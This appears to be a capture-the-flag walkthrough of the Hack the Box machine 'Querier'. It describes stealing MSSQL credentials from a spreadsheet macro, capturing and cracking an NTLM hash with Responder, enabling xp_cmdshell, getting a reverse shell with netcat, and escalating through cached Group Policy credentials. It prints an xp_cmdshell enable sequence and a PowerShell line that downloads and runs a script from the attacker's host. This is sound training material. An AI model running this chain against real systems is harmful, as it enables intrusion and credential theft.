Hey everyone, today we’ll be going through the ‘Querier’ machine from Hack the Box. This was a fun Windows machine where we discover an Excel spreadsheet in an unprotected SMB share. This Excel file contains a macro that connects back to the machine’s SQL server (with hard-coded credential for us to steal). We are then able to log in to the open MSSQL service (port 1433) with some help from Impacket’s mssqlclient.py tool. Once inside, we utilize SpiderLab’s Responder tool to grab an NTLM hash which we are able to quickly crack. Using these credentials, we can log into the machine as a low-privilege user. From here, we are able to dig up some Administrator credentials in a cached Group Policy Preferences file for an easy privesc. Let’s get started.
What we know starting out:
- The IP address of ‘Querier’ is 10.10.10.125
- It is running some version of Windows
- GOAL: To obtain the user.txt and root.txt flags
Step 1: Enumeration
Per usual, we’ll start with a basic Nmap scan:


Looking at our results, we see two ports of immediate interest; 445 for SMB and 1433 for MS SQL Server. We also get some useful information regarding the NetBIOS computer name, domain name, etc. We can go ahead and update out /etc/hosts file to reflect this information:
We’ll first start by looking into the SMB share. We can test for anonymous access with the following smbclient command:
The -L flag tells smbclient to simply list all shares.
When prompted for the password, simply press enter.

Right away, we can see a non-standard share of ‘Reports’, so let’s check if this share is open to anonymous users:
This time, we drop the -L flag so we can enter an interactive smbclient session.

We find a Excel document named “Currency Volume Report.xlsm” in the share. We can grab this file with the get command as shown above.
Once the file is downloaded let’s open it up in LibreOffice and take a look.
(Note: You may need to install LibreOffice first, simply type apt-get install libreoffice to do so).
Once inside, there is nothing for us to see, as the file appears to be empty. Let’s check to see if there is any embedded macro though…
To do this in LibreOffice, simply navigate to Tools > Macros > Edit Macros, and you’ll be met with a new window. From here, use the Object Catalog menu on the left to navigate to the ‘Connect’ macro as shown in the screenshot below:

If you scan through this code, you’ll see it contains hard-coded credentials for what appears to be the MS SQL Server we initially saw in the Nmap scan:
Uid=reporting;Pwd=PcwTWTHRwryjc$c6
Step 2: Limited MS SQL Server Access
This is where Impacket’s mssqlclient.py tool comes in to play. Check out the help info for this tool if you want more information on the syntax of the command:

Now, I was stuck here for quite a while when I first attempted the box, for two seemingly small details that will completely derail the command…
First, the windows-auth flag must be specified, as the credentials are only valid when using Windows Authentication.
Second, the password contains a ‘$’ character, which is a special shell meta-character in Linux! Therefore, we had to escape it with a ‘\’ in order for the password to be correctly parsed.
Whenever I get access to a SQL Server database, my first order of business is to attempt to enable the xp_cmdshell, which essentially gives us the ability to run any Windows commands from within SQL Server.
To enable the xp_cmdshell, we run the following sequence of commands from the MSSQL prompt:
exec sp_configure 'show advanced options', 1reconfigureexec sp_configure 'xp_cmdshell', 1reconfigure
However, when we try to run these commands, we find that we currently do not have sufficient privileges:

Our next course of action will be to attempt to grab the hash for the service account running the MS SQL server. To do this, we will utilize the Responder tool. Responder works as an LLMNR, NBT-NS and MDNS poisoner.
Step 3: Stealing an NTLMv2 Hash
We can set up Responder to listen on our Kali box by simply executing the Responder binary and specifying the tun0 interface (the default for the OpenVPN HacktheBox client).

With Responder active and listening on our local machine, we need to find a way to have the Querier machine reach out to us via an SMB call so that we can steal its hash.

To do this, we’ll utilize the xp_dirtree command found in MS SQL. This command will essentially attempt to list out a directory of a specified remote machine via the SMB protocol.
So if we specify our Kali machine as the remote machine, it will reach out and attempt to authenticate to us with its NTLM hash. Responder will simply grab the hash and dump it for us to try and crack:

You will see some activity on the Responder screen as it captures the NTLMv2 hash. As you can see, the user for the hash we have grabbed is mssql-svc.
You can navigate to /usr/share/responder/logs/ to find the log file of our Responder session. It will be named something like SMBv2-NTLMv2-SSP-[ip address].txt
To make things simple, this file is already in the format we need to have Hashcat crunch through it. We can fire up Hashcat like so:

My computer took about 10 minutes to crack the hash using the rockyou.txt wordlist. But we finally get the password we are looking for: corporate568

Now that we have the credentials for the MSSQL service account, let’s try to enable the xp_cmdshell!
We will use Impacket’s mssqlclient.py tool just as we did before, only this time we’ll use our new credentials. Then we’ll run the sequence of commands that we mentioned earlier to enable the xp_cmdshell.

As you can see, I tested out the “whoami” and “systeminfo” commands to confirm we have remote command execution, and we do! We should now be able to leverage this to get ourselves a true reverse shell.
Step 4: Reverse Shell
To get a reverse shell, we’re going to upload a static 64-bit nc.exe file, and use it to connect back to our Kali box. I grabbed the static nc executable from this site: https://eternallybored.org/misc/netcat/.
Using Python’s SimpleHTTPServer, we will host the nc64.exe file, and use xp_cmdshell to fetch it from us using a Powershell Invoke-WebRequest cmdlet.
Setting up the Python SimpleHTTPServer:

Using powershell via the xp_cmdshell to grab the nc binary, and then executing it:


Setting up our listener and catching the shell:
Feel free to now navigate to mssql-svc‘s home directory and grab the user.txt hash.
Step 5: Privilege Escalation

After doing a bit of initial recon around the box, I decided to try out the PowerUp script fromPowerSploit, to try and find any misconfigurations I may have overlooked. This is a very useful Powershell enumeration script that find various kinds of Windows privesc paths.
So once again, we’ll fire up our Python SimpleHTTPServer to host the PowerUp.ps1 script, and then simultaneously fetch and execute it with the following Powershell command:
powershell -nop -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://10.10.16.28/PowerUp.ps1’); Invoke-AllChecks

We can see that the results of the script uncovered a cached Group Policy “Groups.xml” file for an Administrator user! The password for the Administrator user is MyUnclesAreMarioAndLuigi!!1!
Armed with this knowledge, we can now leverage Impacket’s psexec tool to log into this machine as the Administrator. Take care to escape the ‘!’ characters in the password, or the shell will attempt to interpret them as metacharacters:

And there we have it. NT Authority\System. Feel free to navigate to the Administrator’s directory and grab the root.txt flag.
Thanks for following along everyone, see you again next time.